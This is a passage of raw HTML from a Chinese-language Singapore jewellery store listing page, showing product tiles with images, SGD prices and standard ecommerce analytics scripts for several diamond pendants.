        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP834ALL_RGP834ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP834ALL_RGP834ALL" />
        <meta itemprop="description" content="经典蝴蝶圆钻吊坠" />
        <meta itemprop="name" content="经典蝴蝶圆钻吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b26f54132b226eda856c878580" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP834ALL_RGP834ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP834ALL_RGP834ALL"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" aria-label="经典蝴蝶圆钻吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=800&amp;sh=800"
            alt="经典蝴蝶圆钻吊坠"
            title="经典蝴蝶圆钻吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" aria-label="经典蝴蝶圆钻吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=800&amp;sh=800"
            alt="经典蝴蝶圆钻吊坠"
            title="经典蝴蝶圆钻吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" aria-label="经典蝴蝶圆钻吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=800&amp;sh=800"
            alt="经典蝴蝶圆钻吊坠"
            title="经典蝴蝶圆钻吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" tabindex="0">经典蝴蝶圆钻吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白K金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9400.00">
                    S$9,400.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP619_RGP619">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP619_RGP619',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP619_RGP619", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP619_RGP619">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP619_RGP619"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP619_RGP619&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP619_RGP619&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP619_RGP619" />
        <meta itemprop="description" content="Icon圆形钻石吊坠" />
        <meta itemprop="name" content="Icon圆形钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d2a876edafb515e621be379fda" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP619_RGP619"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP619_RGP619"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" aria-label="Icon圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon圆形钻石吊坠"
            title="Icon圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" aria-label="Icon圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=800&amp;sh=800"
            alt="Icon圆形钻石吊坠"
            title="Icon圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" aria-label="Icon圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=800&amp;sh=800"
            alt="Icon圆形钻石吊坠"
            title="Icon圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" tabindex="0">Icon圆形钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4400.00">
                    S$4,400.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP707P_RGP707">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP707P_RGP707',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP707P_RGP707", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP707P_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707P_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707P_RGP707" />
        <meta itemprop="description" content="Icon梨形钻石吊坠" />
        <meta itemprop="name" content="Icon梨形钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7951fc447e9606e88ee06d0283" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP707P_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP707P_RGP707"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="Icon梨形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
